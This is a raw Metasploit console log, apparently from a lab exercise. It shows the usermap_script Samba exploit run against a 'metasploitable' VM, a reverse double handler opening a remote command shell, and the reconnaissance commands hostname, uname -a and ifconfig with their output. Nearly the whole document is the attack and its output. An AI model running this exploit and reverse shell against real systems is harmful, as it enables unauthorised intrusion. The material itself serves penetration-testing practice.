 msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ahG9yaxkfNjPXSA4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ahG9yaxkfNjPXSA4\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.172.136:4444 -> 192.168.172.134:56962) at 2016-12-13 05:47:18 -0500
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:2a
inet addr:192.168.172.134 Bcast:192.168.172.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3588 errors:0 dropped:0 overruns:0 frame:0
TX packets:3245 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:273091 (266.6 KB) TX bytes:404892 (395.4 KB)
Interrupt:19 Base address:0x2000